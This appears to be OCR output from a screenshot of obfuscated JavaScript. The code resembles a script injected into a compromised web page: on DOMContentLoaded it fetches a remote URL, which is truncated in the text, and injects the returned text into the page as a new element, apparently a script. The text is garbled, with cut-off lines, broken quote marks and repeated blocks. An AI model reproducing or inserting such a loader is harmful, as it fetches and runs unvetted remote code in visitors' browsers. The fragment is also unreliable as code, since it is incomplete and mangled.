
[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})
[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]]
(_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]
();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})var _0x7ebb=
[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74
(_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251x1)
[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()})
[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]]
(_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]= _0xf251x2[_0x7ebb[5]]
();document[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})});var _0x7ebb=
[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74
(_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251x1)
[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()})
[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]]
(_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]= _0xf251x2[_0x7ebb[5]]
();document[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})});